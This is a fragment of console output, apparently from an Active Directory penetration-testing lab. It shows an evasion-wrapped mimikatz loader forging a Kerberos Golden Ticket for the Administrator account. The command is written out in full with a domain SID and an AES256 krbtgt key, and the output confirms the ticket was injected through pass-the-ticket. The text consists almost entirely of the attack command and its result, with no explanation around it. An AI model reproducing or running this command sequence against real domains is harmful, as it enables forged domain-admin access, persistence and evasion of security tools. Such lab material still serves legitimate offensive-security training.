 8 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21
-3726368948-3917688648 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /startoffset:
0 /renewmax:10080 /ptt
User : Administrator
Domain : dollarcorp.moneycorp.local
ServiceKey: 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 - aes256_hmac
Lifetime : 10/23/2023 2:31:04 AM ; 10/23/2023 12:31:04 PM ; 10/30/2023 2:31:04 AM
-> Ticket : ** Pass The Ticket **
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session